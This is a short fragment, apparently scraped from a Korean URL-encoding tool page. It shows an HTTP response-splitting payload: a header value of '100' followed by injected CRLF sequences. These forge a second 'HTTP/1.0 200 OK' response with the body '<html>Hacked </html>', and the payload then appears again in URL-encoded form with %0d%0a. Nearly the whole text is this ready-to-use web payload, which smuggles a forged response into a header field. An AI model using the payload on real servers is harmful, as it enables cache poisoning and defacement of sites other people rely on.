 여기에 URL 인코딩하고자하는 텍스트를 붙여 넣습니다
100
Content-Length:0
HTTP/1.0 200 OK
Content-Type: text/html
Last-Modified: Mon, 27 Oct 2003 14:50:18 GMT
Content-Length: 47
<html>Hacked </html>
URL 인코딩!
여기에 URL 인코딩 된 텍스트를 복사 :
100%0d%0aContent-
Length%3a0%0d%0a%0d%0a%0d%0a%0d%0aHTTP%2f1.0+200+OK%0d%0aContent-
Type%3a+text%2fhtml%0d%0aLast-
Modified%3a+Mon%2c+27+Oct+2003+14%3a50%3a18+GMT%0d%0aContent-
Length%3a+47%0d%0a%0d%0a%3chtml%3eHacked+%3c%2fhtml%3e%0d%0a